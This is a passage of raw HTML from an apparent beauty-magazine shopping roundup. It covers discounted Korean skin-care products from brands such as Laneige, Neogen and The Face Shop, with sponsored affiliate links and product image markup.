class="external-link" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://www.amazon.com/DEW-CARE-Hydrocolloid-Cruelty-free-Formulated/dp/B0B14RWC5Y/ref=sr_1_31_sspa?crid=3UDF0H49J19BZ&amp;keywords=I+Dew+Care+timeout&amp;qid=1655829854&amp;sprefix=i+dew+care+timeout%2Caps%2C100&amp;sr=8-31-spons&amp;psc=1&amp;spLa=[base64]&quot;}" href="https://www.amazon.com/DEW-CARE-Hydrocolloid-Cruelty-free-Formulated/dp/B0B14RWC5Y/ref=sr_1_31_sspa?crid=3UDF0H49J19BZ&amp;keywords=I+Dew+Care+timeout&amp;qid=1655829854&amp;sprefix=i+dew+care+timeout%2Caps%2C100&amp;sr=8-31-spons&amp;psc=1&amp;spLa=[base64]" rel="nofollow noopener"><strong>Chin &amp; Cheek</strong></a>, and the über-adorable <strong>Happy Paws</strong> — all of which are infused with salicylic acid and tea tree leaf oil to flatten, heal, and soothe breakouts on the loose.</p>
<p>Dial up the radiance with <strong>I Dew Care</strong>&#8216;s Berry Groovy Brightening Glycolic Acid Wash-Off Mask. Packed with strawberry seeds for physical exfoliation, glycolic acid for chemical exfoliation, and glacier water for hydration, your complexion will feel totally refreshed in just 5 to 10 minutes. Who needs an expensive facial when you&#8217;ve got this fruity treatment?</p>
<p><strong>I&#8217;m From</strong></p>
<p><a target="_blank" tabindex="-1" aria-hidden="true" data-offer-retailer="Amazon" data-offer-url="https://www.amazon.com/IM-Fig-Cleansing-Balm-100ml/dp/B086P94PJJ" class="external-link BaseWrap-sc-UABmB BaseText-fETRLB BaseLink-hawaGs ProductEmbedImageLink-jEHyWG hkSZSE gJkWjT ldoEbb kwgviI" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWKMDqrYBU5C4tUDSrWKYuyQnZckM7yKCfVKbcMFmqzyrZLANayEG1hMBpAw2fALL1fsbDzfUtZQJBa7iuWg8cEk98Gft3eXHtetb13meN2EyQ?cid=5f85e7d6758b42c6ca895c16&quot;}" href="https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWKMDqrYBU5C4tUDSrWKYuyQnZckM7yKCfVKbcMFmqzyrZLANayEG1hMBpAw2fALL1fsbDzfUtZQJBa7iuWg8cEk98Gft3eXHtetb13meN2EyQ?cid=5f85e7d6758b42c6ca895c16" rel="sponsored noopener"><span class="SpanWrapper-kHmjLe eRxxHm responsive-asset ProductEmbedImage-bgqtbC gzMIxX"><img decoding="async" alt="I'm From Fig Cleansing Balm on white background" class="ResponsiveImageContainer-dmuwLx fydubv responsive-image__image" src="https://media.allure.com/photos/61dd9fe742552db38ec48253/master/w_1280%2Cc_limit/I'm%2520From%2520Fig%2520Cleansing%2520Balm.jpg" srcset="https://media.allure.com/photos/61dd9fe742552db38ec48253/master/w_120,c_limit/I'm%20From%20Fig%20Cleansing%20Balm.jpg 120w, https://media.allure.com/photos/61dd9fe742552db38ec48253/master/w_240,c_limit/I'm%20From%20Fig%20Cleansing%20Balm.jpg 240w, https://media.allure.com/photos/61dd9fe742552db38ec48253/master/w_320,c_limit/I'm%20From%20Fig%20Cleansing%20Balm.jpg 320w, https://media.allure.com/photos/61dd9fe742552db38ec48253/master/w_640,c_limit/I'm%20From%20Fig%20Cleansing%20Balm.jpg 640w, https://media.allure.com/photos/61dd9fe742552db38ec48253/master/w_960,c_limit/I'm%20From%20Fig%20Cleansing%20Balm.jpg 960w, https://media.allure.com/photos/61dd9fe742552db38ec48253/master/w_1280,c_limit/I'm%20From%20Fig%20Cleansing%20Balm.jpg 1280w" sizes="100vw"/></span></a></p>
<p><h2 id="6345da0a38af79350b1c01d3" class="BaseWrap-sc-UABmB BaseText-fETRLB ProductEmbedHed-jBQVHk hkSZSE ANhWf lbUipo">I&#8217;m From Fig Cleansing Balm</h2>
</p>
<p><a target="_blank" tabindex="-1" aria-hidden="true" data-offer-retailer="Amazon" data-offer-url="https://www.amazon.com/Im-Rice-Mask-110g/dp/B07FPV6J65" class="external-link BaseWrap-sc-UABmB BaseText-fETRLB BaseLink-hawaGs ProductEmbedImageLink-jEHyWG hkSZSE gJkWjT ldoEbb kwgviI" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://cna.st/p/X7niGYieCH8Tk3dtqFecABkymXPuYMxopKvG3iJMnJZTF83VTvHivRZ6zHv8G7G7hLehFYEqxMEcucSZyxTr9cNFgtMJdrX7Rihxwc5v6WDqBdv14hMf3kVvFK6JyWi18poQeAoQ2jKSKjwVTovnNdkxyCwvXyU3rqqXx?cid=5f85e7d6758b42c6ca895c16&quot;}" href="https://cna.st/p/X7niGYieCH8Tk3dtqFecABkymXPuYMxopKvG3iJMnJZTF83VTvHivRZ6zHv8G7G7hLehFYEqxMEcucSZyxTr9cNFgtMJdrX7Rihxwc5v6WDqBdv14hMf3kVvFK6JyWi18poQeAoQ2jKSKjwVTovnNdkxyCwvXyU3rqqXx?cid=5f85e7d6758b42c6ca895c16" rel="sponsored noopener"><span class="SpanWrapper-kHmjLe eRxxHm responsive-asset ProductEmbedImage-bgqtbC gzMIxX"><img decoding="async" alt="Image may contain: Cosmetics" class="ResponsiveImageContainer-dmuwLx fydubv responsive-image__image" src="https://media.allure.com/photos/6345d9c2728f7fce0ca1987c/master/w_1280%2Cc_limit/I'm%2520From%2520Rice%2520Mask.jpeg" srcset="https://media.allure.com/photos/6345d9c2728f7fce0ca1987c/master/w_120,c_limit/I'm%20From%20Rice%20Mask.jpeg 120w, https://media.allure.com/photos/6345d9c2728f7fce0ca1987c/master/w_240,c_limit/I'm%20From%20Rice%20Mask.jpeg 240w, https://media.allure.com/photos/6345d9c2728f7fce0ca1987c/master/w_320,c_limit/I'm%20From%20Rice%20Mask.jpeg 320w, https://media.allure.com/photos/6345d9c2728f7fce0ca1987c/master/w_640,c_limit/I'm%20From%20Rice%20Mask.jpeg 640w, https://media.allure.com/photos/6345d9c2728f7fce0ca1987c/master/w_960,c_limit/I'm%20From%20Rice%20Mask.jpeg 960w, https://media.allure.com/photos/6345d9c2728f7fce0ca1987c/master/w_1280,c_limit/I'm%20From%20Rice%20Mask.jpeg 1280w" sizes="100vw"/></span></a></p>
<p>If you didn&#8217;t already know by now, cleansing balms are it. <strong>I&#8217;m From Fig Cleansing Balm</strong>, in particular, is rich in inflammation-soothing and sebum-dissolving ingredients, such as fig oil water, turmeric root, and moringa seed oil. This sherbert-like balm, which emulsifies into a creamy, milky liquid, glides across your skin like butter to remove all traces of makeup and sunscreen — leaving your skin feeling baby-soft well beyond your double-cleanse.</p>
<p>Powered by rice bran and rice powder to gently sweep away dead skin cells, the <strong>Rice Mask</strong> clears pores, boosts glow, and softens your skin. In other words, it&#8217;s the perfect weekly or twice-weekly treatment to indulge in.</p>
<p><strong>Neogen Dermalogy</strong></p>
<p><a target="_blank" tabindex="-1" aria-hidden="true" data-offer-retailer="Amazon" data-offer-url="https://www.amazon.com/Neogen-Dermalogy-Bio-Peel-Gauze-Peeling/dp/B019RTEKO6" class="external-link BaseWrap-sc-UABmB BaseText-fETRLB BaseLink-hawaGs ProductEmbedImageLink-jEHyWG hkSZSE gJkWjT ldoEbb kwgviI" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWKVQ2LjwA98hcQgH5gbrJ9kHk7kkqp5zgxEdWJTWSzLbpVDYaxBge2Z5e9J7vyPMwQ6Em866yto4pEbnzcAQ5SndwLDq5Er3dTApsW3mMthza?cid=5f85e7d6758b42c6ca895c16&quot;}" href="https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWKVQ2LjwA98hcQgH5gbrJ9kHk7kkqp5zgxEdWJTWSzLbpVDYaxBge2Z5e9J7vyPMwQ6Em866yto4pEbnzcAQ5SndwLDq5Er3dTApsW3mMthza?cid=5f85e7d6758b42c6ca895c16" rel="sponsored noopener"><span class="SpanWrapper-kHmjLe eRxxHm responsive-asset ProductEmbedImage-bgqtbC gzMIxX"><img decoding="async" alt="A transparent jar of Neogen Bio Peel Gauze Peeling Wine on a white background" class="ResponsiveImageContainer-dmuwLx fydubv responsive-image__image" src="https://media.allure.com/photos/604264b357a058bf891e237f/master/w_1280%2Cc_limit/Neogen%2520Bio%2520Peel%2520Gauze%2520Peeling%2520Wine.jpg" srcset="https://media.allure.com/photos/604264b357a058bf891e237f/master/w_120,c_limit/Neogen%20Bio%20Peel%20Gauze%20Peeling%20Wine.jpg 120w, https://media.allure.com/photos/604264b357a058bf891e237f/master/w_240,c_limit/Neogen%20Bio%20Peel%20Gauze%20Peeling%20Wine.jpg 240w, https://media.allure.com/photos/604264b357a058bf891e237f/master/w_320,c_limit/Neogen%20Bio%20Peel%20Gauze%20Peeling%20Wine.jpg 320w, https://media.allure.com/photos/604264b357a058bf891e237f/master/w_640,c_limit/Neogen%20Bio%20Peel%20Gauze%20Peeling%20Wine.jpg 640w, https://media.allure.com/photos/604264b357a058bf891e237f/master/w_960,c_limit/Neogen%20Bio%20Peel%20Gauze%20Peeling%20Wine.jpg 960w, https://media.allure.com/photos/604264b357a058bf891e237f/master/w_1280,c_limit/Neogen%20Bio%20Peel%20Gauze%20Peeling%20Wine.jpg 1280w" sizes="100vw"/></span></a></p>
<p><h2 id="63442aded2f02612bf17256c" class="BaseWrap-sc-UABmB BaseText-fETRLB ProductEmbedHed-jBQVHk hkSZSE ANhWf lbUipo">Neogen Bio-Peel Gauze Peeling Wine</h2>
</p>
<p><a target="_blank" tabindex="-1" aria-hidden="true" data-offer-retailer="Amazon" data-offer-url="https://www.amazon.com/DERMALOGY-NEOGENLAB-V-Biome-Advanced-Cream/dp/B09MTW74W8" class="external-link BaseWrap-sc-UABmB BaseText-fETRLB BaseLink-hawaGs ProductEmbedImageLink-jEHyWG hkSZSE gJkWjT ldoEbb kwgviI" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://cna.st/p/X7niGYieCH8Tk3dtqFecABkymXPuYMxopKvG3iJMnJZTF83VTvHiuJqhiNgYSeDswjatT8bJiVFNPZgpX2wJgHHuqfQbM1bYA7KpZJq8MC2eyh5VavMSqEjV3dUCTsc2qyrVFKEjGpgsSEdtoAq4UYSVmPEru7Qmnhnta?cid=5f85e7d6758b42c6ca895c16&quot;}" href="https://cna.st/p/X7niGYieCH8Tk3dtqFecABkymXPuYMxopKvG3iJMnJZTF83VTvHiuJqhiNgYSeDswjatT8bJiVFNPZgpX2wJgHHuqfQbM1bYA7KpZJq8MC2eyh5VavMSqEjV3dUCTsc2qyrVFKEjGpgsSEdtoAq4UYSVmPEru7Qmnhnta?cid=5f85e7d6758b42c6ca895c16" rel="sponsored noopener"><span class="SpanWrapper-kHmjLe eRxxHm responsive-asset ProductEmbedImage-bgqtbC gzMIxX"><img decoding="async" alt="" class="ResponsiveImageContainer-dmuwLx fydubv responsive-image__image" src="https://media.allure.com/photos/63443c5a39829dab6fb413a8/master/w_1280%2Cc_limit/Neogen%2520Dermalogy%2520V.Biome%2520Advanced%2520Eye%2520Cream.jpeg" srcset="https://media.allure.com/photos/63443c5a39829dab6fb413a8/master/w_120,c_limit/Neogen%20Dermalogy%20V.Biome%20Advanced%20Eye%20Cream.jpeg 120w, https://media.allure.com/photos/63443c5a39829dab6fb413a8/master/w_240,c_limit/Neogen%20Dermalogy%20V.Biome%20Advanced%20Eye%20Cream.jpeg 240w, https://media.allure.com/photos/63443c5a39829dab6fb413a8/master/w_320,c_limit/Neogen%20Dermalogy%20V.Biome%20Advanced%20Eye%20Cream.jpeg 320w, https://media.allure.com/photos/63443c5a39829dab6fb413a8/master/w_640,c_limit/Neogen%20Dermalogy%20V.Biome%20Advanced%20Eye%20Cream.jpeg 640w, https://media.allure.com/photos/63443c5a39829dab6fb413a8/master/w_960,c_limit/Neogen%20Dermalogy%20V.Biome%20Advanced%20Eye%20Cream.jpeg 960w, https://media.allure.com/photos/63443c5a39829dab6fb413a8/master/w_1280,c_limit/Neogen%20Dermalogy%20V.Biome%20Advanced%20Eye%20Cream.jpeg 1280w" sizes="100vw"/></span></a></p>
<p><h2 id="63443c50f89b54991715870a" class="BaseWrap-sc-UABmB BaseText-fETRLB ProductEmbedHed-jBQVHk hkSZSE ANhWf lbUipo">Neogen Dermalogy V.Biome Advanced Eye Cream</h2>
</p>
<p>So many Neogen Dermalogy products are slashed by 40 percent right now, including the popular <strong>Bio-Peel Gauze Peeling Wine</strong>. It&#8217;s made with a special three-layer design that consists of a 100 percent cotton mesh gauze pad, cushion pad, and embossed pad to deliver an effective but agitation-free experience. Infused with antioxidant-rich wine, these sweet-smelling pads lift away dead skin cells, excess sebum, and dirt for a big brightening boost. You know what they say: it&#8217;s always wine o&#8217;clock somewhere.</p>
<p>If you&#8217;re in the market for a new eye cream, the <strong>V.Biome Advanced Eye Cream</strong> is a lightweight formula that&#8217;s jam-packed with 10 types of peptides to improve skin elasticity and curb the appearance of wrinkles. And as if that wasn&#8217;t good enough, niacinamide and panthenol also steal some ingredient thunder due to their abilities to brighten the appearance of dark circles.</p>
<p><strong>Laneige</strong></p>
<p><a target="_blank" tabindex="-1" aria-hidden="true" data-offer-retailer="Amazon" data-offer-url="https://www.amazon.com/Laneige-Sleeping-Berry/dp/B09HN5CMBX?th=1" class="external-link BaseWrap-sc-UABmB BaseText-fETRLB BaseLink-hawaGs ProductEmbedImageLink-jEHyWG hkSZSE gJkWjT ldoEbb kwgviI" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWKNgZ65ktFknNwNiifF9AAPzkDrEiX2bkeFeiSC4TwaAZTPAshCFxWwidSUV83pi15YUj8cwUkiaPKG7ebhSKRo2MPvM4S9mr5M3cVLh2AsXf?cid=5f85e7d6758b42c6ca895c16&quot;}" href="https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWKNgZ65ktFknNwNiifF9AAPzkDrEiX2bkeFeiSC4TwaAZTPAshCFxWwidSUV83pi15YUj8cwUkiaPKG7ebhSKRo2MPvM4S9mr5M3cVLh2AsXf?cid=5f85e7d6758b42c6ca895c16" rel="sponsored noopener"><span class="SpanWrapper-kHmjLe eRxxHm responsive-asset ProductEmbedImage-bgqtbC gzMIxX"><img decoding="async" alt="Image may contain: Cosmetics, and Deodorant" class="ResponsiveImageContainer-dmuwLx fydubv responsive-image__image" src="https://media.allure.com/photos/62cefcc95e9febac1ae8ec1f/master/w_1280%2Cc_limit/Laneige%2520Lip%2520Sleeping%2520Mask%2520in%2520Gummy%2520Bear.jpg" srcset="https://media.allure.com/photos/62cefcc95e9febac1ae8ec1f/master/w_120,c_limit/Laneige%20Lip%20Sleeping%20Mask%20in%20Gummy%20Bear.jpg 120w, https://media.allure.com/photos/62cefcc95e9febac1ae8ec1f/master/w_240,c_limit/Laneige%20Lip%20Sleeping%20Mask%20in%20Gummy%20Bear.jpg 240w, https://media.allure.com/photos/62cefcc95e9febac1ae8ec1f/master/w_320,c_limit/Laneige%20Lip%20Sleeping%20Mask%20in%20Gummy%20Bear.jpg 320w, https://media.allure.com/photos/62cefcc95e9febac1ae8ec1f/master/w_640,c_limit/Laneige%20Lip%20Sleeping%20Mask%20in%20Gummy%20Bear.jpg 640w, https://media.allure.com/photos/62cefcc95e9febac1ae8ec1f/master/w_960,c_limit/Laneige%20Lip%20Sleeping%20Mask%20in%20Gummy%20Bear.jpg 960w, https://media.allure.com/photos/62cefcc95e9febac1ae8ec1f/master/w_1280,c_limit/Laneige%20Lip%20Sleeping%20Mask%20in%20Gummy%20Bear.jpg 1280w" sizes="100vw"/></span></a></p>
<p><h2 id="62c5ee0752fc9cae72abe5e2" class="BaseWrap-sc-UABmB BaseText-fETRLB ProductEmbedHed-jBQVHk hkSZSE ANhWf lbUipo">Laneige Lip Sleeping Mask</h2>
</p>
<p><a target="_blank" tabindex="-1" aria-hidden="true" data-offer-retailer="Amazon" data-offer-url="https://www.amazon.com/LANEIGE-Replenishes-Strengthen-Sleep-biome-technology/dp/B09HN8JBFP/ref=sr_1_5_mod_primary_new?crid=28MPG6SXEA164&amp;keywords=laneige+water+sleeping+mask&amp;qid=1664374906&amp;qu=eyJxc2MiOiIzLjE5IiwicXNhIjoiMi42OSIsInFzcCI6IjIuNTIifQ%3D%3D&amp;sbo=RZvfv%2F%2FHxDF%2BO5021pAnSA%3D%3D&amp;sprefix=laneige+wat%2Caps%2C62&amp;sr=8-5" class="external-link BaseWrap-sc-UABmB BaseText-fETRLB BaseLink-hawaGs ProductEmbedImageLink-jEHyWG hkSZSE gJkWjT ldoEbb kwgviI" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://cna.st/p/X7niGYieCH8Tk3dtqFecABkymXPuYMxopKvG3iJMnJZTF83VTvHemSpwtBGJmHFutdw868hQftjJYjkjZiEbiQC3ey6GLeMEkqyuJ2jAXwS8hn2M4FgTPvSwUdB7dZQBhAFstrH6mjHT7tcU2yYrfT6VetdbB13kYkVZU?cid=5f85e7d6758b42c6ca895c16&quot;}" href="https://cna.st/p/X7niGYieCH8Tk3dtqFecABkymXPuYMxopKvG3iJMnJZTF83VTvHemSpwtBGJmHFutdw868hQftjJYjkjZiEbiQC3ey6GLeMEkqyuJ2jAXwS8hn2M4FgTPvSwUdB7dZQBhAFstrH6mjHT7tcU2yYrfT6VetdbB13kYkVZU?cid=5f85e7d6758b42c6ca895c16" rel="sponsored noopener"><span class="SpanWrapper-kHmjLe eRxxHm responsive-asset ProductEmbedImage-bgqtbC gzMIxX"><img decoding="async" alt="Image may contain: Cosmetics, and Deodorant" class="ResponsiveImageContainer-dmuwLx fydubv responsive-image__image" src="https://media.allure.com/photos/63346bee689ed5ade193fd39/master/w_1280%2Cc_limit/Laneige_WSM_2022AD_Packshot%2520(1).jpg" srcset="https://media.allure.com/photos/63346bee689ed5ade193fd39/master/w_120,c_limit/Laneige_WSM_2022AD_Packshot%20(1).jpg 120w, https://media.allure.com/photos/63346bee689ed5ade193fd39/master/w_240,c_limit/Laneige_WSM_2022AD_Packshot%20(1).jpg 240w, https://media.allure.com/photos/63346bee689ed5ade193fd39/master/w_320,c_limit/Laneige_WSM_2022AD_Packshot%20(1).jpg 320w, https://media.allure.com/photos/63346bee689ed5ade193fd39/master/w_640,c_limit/Laneige_WSM_2022AD_Packshot%20(1).jpg 640w, https://media.allure.com/photos/63346bee689ed5ade193fd39/master/w_960,c_limit/Laneige_WSM_2022AD_Packshot%20(1).jpg 960w, https://media.allure.com/photos/63346bee689ed5ade193fd39/master/w_1280,c_limit/Laneige_WSM_2022AD_Packshot%20(1).jpg 1280w" sizes="100vw"/></span></a></p>
<p><h2 id="633457e8cd34902390c486ca" class="BaseWrap-sc-UABmB BaseText-fETRLB ProductEmbedHed-jBQVHk hkSZSE ANhWf lbUipo">Laneige Water Sleeping Mask</h2>
</p>
<p>Without a doubt, one of Laneige&#8217;s best-selling items is the multi-award-winning <strong>Lip Sleeping Mask</strong>, which is marked down by 30 percent right now — along with a selection of other Laneige goodies. This petite tub has a super-nourishing formula that coats dry lips in a blanket of moisture overnight. For an all-over treatment, douse yourself in the <strong>Water Sleeping Mask</strong> for radiant skin upon waking up the next morning.</p>
<p><strong>The Face Shop</strong></p>
<p><a target="_blank" tabindex="-1" aria-hidden="true" data-offer-retailer="Amazon" data-offer-url="https://www.amazon.com/Facial-Cleanser-Natural-Cleansing-Moisturizer/dp/B00809ERAM" class="external-link BaseWrap-sc-UABmB BaseText-fETRLB BaseLink-hawaGs ProductEmbedImageLink-jEHyWG hkSZSE gJkWjT ldoEbb kwgviI" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWKNingtMVRKVfN1SrxBoo4p9b8PEdxZ5eSYhaZVLzTNUodLYRHbmwCvkkj6Yq4HCrXHV4sDe61bw9XYqZSSgQ5ExnUWicXcneytnEgUb5Nszw?cid=5f85e7d6758b42c6ca895c16&quot;}" href="https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWKNingtMVRKVfN1SrxBoo4p9b8PEdxZ5eSYhaZVLzTNUodLYRHbmwCvkkj6Yq4HCrXHV4sDe61bw9XYqZSSgQ5ExnUWicXcneytnEgUb5Nszw?cid=5f85e7d6758b42c6ca895c16" rel="sponsored noopener"><span class="SpanWrapper-kHmjLe eRxxHm responsive-asset ProductEmbedImage-bgqtbC gzMIxX"><img decoding="async" alt="" class="ResponsiveImageContainer-dmuwLx fydubv responsive-image__image" src="https://media.allure.com/photos/62cef52ca2dbe2bd7b783204/master/w_1280%2Cc_limit/The%2520Face%2520Shop%2520Rice%2520Water%2520Bright%2520Face%2520Cleansing%2520Oil.jpeg" srcset="https://media.allure.com/photos/62cef52ca2dbe2bd7b783204/master/w_120,c_limit/The%20Face%20Shop%20Rice%20Water%20Bright%20Face%20Cleansing%20Oil.jpeg 120w, https://media.allure.com/photos/62cef52ca2dbe2bd7b783204/master/w_240,c_limit/The%20Face%20Shop%20Rice%20Water%20Bright%20Face%20Cleansing%20Oil.jpeg 240w, https://media.allure.com/photos/62cef52ca2dbe2bd7b783204/master/w_320,c_limit/The%20Face%20Shop%20Rice%20Water%20Bright%20Face%20Cleansing%20Oil.jpeg 320w, https://media.allure.com/photos/62cef52ca2dbe2bd7b783204/master/w_640,c_limit/The%20Face%20Shop%20Rice%20Water%20Bright%20Face%20Cleansing%20Oil.jpeg 640w, https://media.allure.com/photos/62cef52ca2dbe2bd7b783204/master/w_960,c_limit/The%20Face%20Shop%20Rice%20Water%20Bright%20Face%20Cleansing%20Oil.jpeg 960w, https://media.allure.com/photos/62cef52ca2dbe2bd7b783204/master/w_1280,c_limit/The%20Face%20Shop%20Rice%20Water%20Bright%20Face%20Cleansing%20Oil.jpeg 1280w" sizes="100vw"/></span></a></p>
<p><h2 id="62cef42cc9d65a2db6f21440" class="BaseWrap-sc-UABmB BaseText-fETRLB ProductEmbedHed-jBQVHk hkSZSE ANhWf lbUipo">The Face Shop Rice Water Bright Face Cleansing Oil</h2>
</p>
<p><a target="_blank" tabindex="-1" aria-hidden="true" data-offer-retailer="Amazon" data-offer-url="https://www.amazon.com/Face-Shop-Water-Bright-Cleansing/dp/B00FJ2LU2Q" class="external-link BaseWrap-sc-UABmB BaseText-fETRLB BaseLink-hawaGs ProductEmbedImageLink-jEHyWG hkSZSE gJkWjT ldoEbb kwgviI" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWKNingtMiN3NrPYQgSxdS1ru17UCt1AaMiBD9WPwcRvL7VKxFpkh6kfRiSMB6axxJrg1HqAVgPQ5pGmY88Gs8vc8zCVVZTpaJewNqvu6wtaoh?cid=5f85e7d6758b42c6ca895c16&quot;}" href="https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWKNingtMiN3NrPYQgSxdS1ru17UCt1AaMiBD9WPwcRvL7VKxFpkh6kfRiSMB6axxJrg1HqAVgPQ5pGmY88Gs8vc8zCVVZTpaJewNqvu6wtaoh?cid=5f85e7d6758b42c6ca895c16" rel="sponsored noopener"><span class="SpanWrapper-kHmjLe eRxxHm responsive-asset ProductEmbedImage-bgqtbC gzMIxX"><img decoding="async" alt="Image may contain: Bottle, and Cosmetics" class="ResponsiveImageContainer-dmuwLx fydubv responsive-image__image" src="https://media.allure.com/photos/62cef5b0a76a45ee1f1a8380/master/w_1280%2Cc_limit/The%2520Face%2520Shop%2520Rice%2520Water%2520Bright%2520Facial%2520Foaming%2520Cleanser.jpg" srcset="https://media.allure.com/photos/62cef5b0a76a45ee1f1a8380/master/w_120,c_limit/The%20Face%20Shop%20Rice%20Water%20Bright%20Facial%20Foaming%20Cleanser.jpg 120w, https://media.allure.com/photos/62cef5b0a76a45ee1f1a8380/master/w_240,c_limit/The%20Face%20Shop%20Rice%20Water%20Bright%20Facial%20Foaming%20Cleanser.jpg 240w, https://media.allure.com/photos/62cef5b0a76a45ee1f1a8380/master/w_320,c_limit/The%20Face%20Shop%20Rice%20Water%20Bright%20Facial%20Foaming%20Cleanser.jpg 320w, https://media.allure.com/photos/62cef5b0a76a45ee1f1a8380/master/w_640,c_limit/The%20Face%20Shop%20Rice%20Water%20Bright%20Facial%20Foaming%20Cleanser.jpg 640w, https://media.allure.com/photos/62cef5b0a76a45ee1f1a8380/master/w_960,c_limit/The%20Face%20Shop%20Rice%20Water%20Bright%20Facial%20Foaming%20Cleanser.jpg 960w, https://media.allure.com/photos/62cef5b0a76a45ee1f1a8380/master/w_1280,c_limit/The%20Face%20Shop%20Rice%20Water%20Bright%20Facial%20Foaming%20Cleanser.jpg 1280w" sizes="100vw"/></span></a></p>
<p><h2 id="62cef57dbb73a8740b5dc730" class="BaseWrap-sc-UABmB BaseText-fETRLB ProductEmbedHed-jBQVHk hkSZSE ANhWf lbUipo">The Face Shop Rice Water Bright Facial Foaming Cleanser</h2>
</p>
<p>Graduate to a double-cleansing routine from The Face Shop&#8217;s top-selling <strong>Rice Water Cleansing Oil</strong> and <strong>Foaming Cleanser</strong> duo. Count on rice water, ceramides, and vitamins A, B, and E to deeply nourish skin as it gently buffs away dirt, makeup, and debris.</p>
<p><strong>Sulwhasoo</strong></p>
<p><a target="_blank" tabindex="-1" aria-hidden="true" data-offer-retailer="Amazon" data-offer-url="https://www.amazon.com/Sulwhasoo-First-Activating-Serum-Fluid/dp/B00AHTK5WC" class="external-link BaseWrap-sc-UABmB BaseText-fETRLB BaseLink-hawaGs ProductEmbedImageLink-jEHyWG hkSZSE gJkWjT ldoEbb kwgviI" data-event-click="{&quot;element&quot;:&quot;ExternalLink&quot;,&quot;outgoingURL&quot;:&quot;https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWKNeeACZu2Rah53u9k5hu7Dh5Q3GEDvbRin6niWQpxzEQBmu6hHfjnkba5xWtzPXYcyTPEKNTkm5ZRH5EpGEy1NsFxYPhoGoTYKNNy6bZUn68?cid=5f85e7d6758b42c6ca895c16&quot;}" href="https://cna.st/p/Ehjr9t1bfyFgZkMgvCwuVZZXh2U6BPnSeBE9hLMHUeEJyngWWKNeeACZu2Rah53u9k5hu7Dh5Q3GEDvbRin6niWQpxzEQBmu6hHfjnkba5xWtzPXYcyTPEKNTkm5ZRH5EpGEy1NsFxYPhoGoTYKNNy6bZUn68?cid=5f85e7d6758b42c6ca895c16" rel="sponsored noopener"><span class="SpanWrapper-kHmjLe eRxxHm responsive-asset ProductEmbedImage-bgqtbC gzMIxX"><img decoding="async" alt="Sulwhasoo First Care Activating Serum white vial with orange cap on white background" class="ResponsiveImageContainer-dmuwLx fydubv responsive-image__image" src="https://media.allure.com/photos/62a101deabc34d4bd888141f/master/w_1280%2Cc_limit/Sulwhasoo%2520First%2520Care%2520Activating%2520Serum%2520korean%2520skin-care%2520brands.jpg" srcset="https://media.allure.com/photos/62a101deabc34d4bd888141f/master/w_120,c_limit/Sulwhasoo%20First%20Care%20Activating%20Serum%20korean%20skin-care%20brands.jpg 120w, https://media.allure.com/photos/62a101deabc34d4bd888141f/master/w_240,c_limit/Sulwhasoo%20First%20Care%20Activating%20Serum%20korean%20skin-care%20brands.jpg 240w, https://media.allure.com/photos/62a101deabc34d4bd888141f/master/w_320,c_limit/Sulwhasoo%20First%20Care%20Activating%20Serum%20korean%20skin-care%20brands.jpg 320w, https://media.allure.com/photos/62a101deabc34d4bd888141f/master/w_640,c_limit/Sulwhasoo%20First%20Care%20Activating%20Serum%20korean%20skin-care%20brands.jpg 640w, https://media.allure.com/photos/62a101deabc34d4bd888141f/master/w_960,c_limit/Sulwhasoo%20First%20Care%20Activating%20Serum%20korean%20skin-care%20brands.jpg 960w, https://media.allure.com/photos/62a101deabc34d4bd888141f/master/w_1280,c_limit/Sulwhasoo%20First%20Care%20Activating%20Serum%20korean%20skin-care%20brands.jpg 1280w" sizes="100vw"/></span></a></p>
<p><h2 id="62c5f2b43441375f406eba65" class="BaseWrap-sc-UABmB BaseText-fETRLB ProductEmbedHed-jBQVHk hkSZSE ANhWf lbUipo">Sulwhasoo First Care Activating Serum</h2>
</p>
